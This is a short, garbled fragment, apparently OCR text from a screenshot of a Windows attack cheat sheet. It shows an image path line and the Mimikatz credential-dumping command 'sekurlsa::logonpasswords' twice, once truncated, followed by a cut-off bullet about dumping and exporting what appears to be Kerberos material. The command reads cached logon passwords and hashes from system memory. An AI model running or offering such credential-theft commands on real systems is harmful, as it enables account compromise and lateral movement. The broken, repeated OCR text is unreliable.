
```

sekurlsa::logonpasswords
```

```

sekurlsa::logonpassword
```

* Dump and export Kerbe
```
